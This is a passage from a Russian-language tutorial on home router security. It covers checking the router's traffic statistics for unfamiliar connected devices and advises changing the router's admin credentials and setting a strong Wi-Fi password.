Теперь, если чужой компьютер (которого нет в этом списке) отправит запрос на установление соединения, доступ будет запрещен.

Проверка наличия странных устройств в списке клиентов, подключенных к маршрутизатору.
Если вы заметили, что объем вашего трафика значительно сократился, или сомневаетесь, что маршрутизатор работает правильно, проверьте его на наличие каких-либо нечетных устройств, которые могут быть подключены.
Для этого откройте вкладку Системные инструменты и перейдите к Статистика. Включите статистику интернет-трафика, нажав на соответствующую кнопку.

В таблице вы видите все подключенные устройства и замечаете странные соединения по их IP-адресам.

Все настройки безопасности, которые я вам показал сегодня, не являются обязательными, и каждый может использовать их или нет. Первостепенной задачей является обеспечение безопасности маршрутизатора, чтобы никто не мог изменить его настройки и лишить вас вашего интернет-соединения.Довольно часто единственной необходимой мерой является изменение логина и пароля маршрутизатора, а также установка надежного пароля для сети Wi-Fi.
На этом пока все. Я надеюсь, что это руководство будет полезно. Не стесняйтесь оставлять комментарии и задавать вопросы.
,
